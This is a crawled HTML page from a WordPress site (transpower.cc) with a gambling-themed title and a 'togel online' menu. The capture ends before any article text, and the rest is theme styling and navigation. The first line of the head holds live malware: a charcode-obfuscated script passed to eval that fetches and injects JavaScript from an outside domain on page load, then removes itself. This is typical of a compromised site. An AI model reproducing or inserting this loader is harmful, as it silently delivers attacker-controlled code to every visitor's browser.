

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/how-to-avoid-getting-hooked-on-gambling/
body_size: 16884
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>How to Avoid Getting Hooked on Gambling &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/1663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/how-to-avoid-getting-hooked-on-gambling/" />
<link rel='shortlink' href='http://transpower.cc/?p=1663' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1663 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Sat. Jan 17th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
